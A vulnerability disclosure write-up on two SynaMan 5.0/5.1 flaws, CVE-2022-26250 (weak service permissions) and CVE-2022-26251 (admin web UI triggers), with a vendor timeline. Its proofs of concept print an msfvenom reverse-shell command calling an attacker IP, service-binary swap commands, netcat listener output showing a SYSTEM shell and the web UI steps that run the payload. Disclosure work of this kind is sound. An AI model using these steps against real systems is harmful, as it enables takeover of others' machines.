While doing a CTF box, I escalated privileges using an unintended path that led to the below discoveries.
Synametrics definition of Synaman:
“SynaMan - A Remote File Manager - Share large files with colleagues without compromising on security.” // mark this sentence

CVEs registered
- CVE-2022-26250: LPE via weak service permissions
- CVE-2022-26251: RCE and privilege escalation by using the default web UI administrative features.
Affected versions and platforms
Synaman 5.0 and below. Partial fix on Synaman 5.1.
Fixed versions
Version 5.1 fixes CVE-2022-26250. Note that even users that got 5.1 when it came out have to update as there was several fixes made by vendor on the same version number.
Version 5.1 claims to fix CVE-2022-26250 but it does not.
Timeline
- 05/01/2022: Initial mail to vendor and immediate response asking for precisions
- 08/01/2022: Bumping vendor to know if they will fix
- 10/01/2022: vendor says they are working on a fix
- 08/02/2022: vendor silently release a new version
- 11/02/2022: asking vendor if that version fixes the issues, reply is yes
- 21/02/2022: testing and contacting vendor stating released version does not fix vulnerabilities
- 23/03/2022: CVE assigned, bumping vendor to know if they will fix
- 24/03/2022: vendor states he thinks it is fixed. Tests show that it is not and recommendation is sent to vendor
- 01/04/2022: vendor fixes CVE-2022-26250
- 05/04/2022: public disclosure
CVE-2022-26250: Local Privilege Escalation via weak service permissions
Synaman is installed by default in “C:\Synaman” with weak folder permissions granting any user write permission to the contents of the directory and its sub-folders. In addition, the program installs a service called “SynaMan” which runs as “LocalSystem”, this will allow any local user to escalate privileges to “NT AUTHORITY\SYSTEM” by substituting the service’s binary with a malicious one.
Proof of Concept
In the below, attacker machine is 192.168.0.11 and Synaman server is 192.168.0.10.
Querying the service configuration:
PS C:\> sc.exe qc SynaMan
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SynaMan
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\SynaMan\SynaMan.exe //RS//SynaMan
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SynaMan
DEPENDENCIES : Tcpip
: Afd
SERVICE_START_NAME : LocalSystem
And checking the permissions associated with the binary:
PS C:\> icacls C:\SynaMan\SynaMan.exe
C:\SynaMan\SynaMan.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
NT AUTHORITY\Authenticated Users:(I)(RX)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
We see that “NT AUTHORITY\Authenticated Users” can modify the file.
By generating a reverse shell payload:
msfvenom -p windows/x64/shell_reverse_tcp -a x64 LHOST=192.168.0.11 LPORT=8080 -f exe -o r8080.exe
Uploading it on the target and replacing the SynaMan.exe binary:
move C:\SynaMan\SynaMan.exe C:\SynaMan\SynaMan.exe.bak
move C:\SynaMan\r8080.exe C:\SynaMan\SynaMan.exe
And restarting the machine:
shutdown /r
It is possible to obtain a reverse shell with “nt authority\system” privileges when the host reboots:
└─$ nc -nvlp 8080 1 ⨯
listening on [any] 8080 ...
connect to [192.168.0.11] from (UNKNOWN) [192.168.0.10] 49669
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
Note that this was initially found on version 5.0. Version 5.1 now installs the software in Program Files.
CVE-2022-26251: RCE and privilege escalation via web UI
The software has a web UI that can be reached by other hosts on port 6060:

An authenticated administrator can create read/write shares in arbitrary locations on the server where arbitrary files can be uploaded. He can also create “triggers” that allow an arbitrary executable to be run. Combinaison of these features allow for remote code execution. The SynaMan.exe binary is run as the SYSTEM user by default, actions are performed as this privileged user leading to privilege escalation.
So an attacker can go from administrator on the web UI to SYSTEM on the web server. Note that all these actions are there by design in this software. The vulnerability consists in using it with malicious intent.
Proof of Concept
Create a new share on page “Manage Folders”: http://host:6060/app?operation=mngFolders
- Check “Public read”
- Check “Public write”

Create a malicious binary, for example a reverse shell payload:
msfvenom -p windows/x64/shell_reverse_tcp -a x64 LHOST=<attacker_host> LPORT=8080 -f exe -o r8080.exe
- Open a reverse shell on the attacker machine:
nc -nvlp 8080
Go to “Explore” and upload the binary on the previously created share: http://host:6060/app?operation=explore

Create a new trigger on page “Configuration” > “Triggers”: http://host:6060/app?operation=triggers
- set “Executable path” with the path of your share followed by the uploaded binary
- set “Event Type” to whatever you want (e.g.: “File uploaded”)

Provoke the trigger through the corresponding event (e.g. upload a test.txt file).

A prompt should appear on the listening netcat:
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [192.168.0.11] from (UNKNOWN) [192.168.0.10] 51070
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\SynaMan>whoami
whoami
nt authority\system
Note that this was initially found on version 5.0.
In version 5.1, vendor put a checkbox for restricting the administrator access to localhost but it is not checked by default, users are likely to not check it and click to continue installation. Even when installing with the checkbox checked, I still had remote access to the web interface with the admin user on another host:

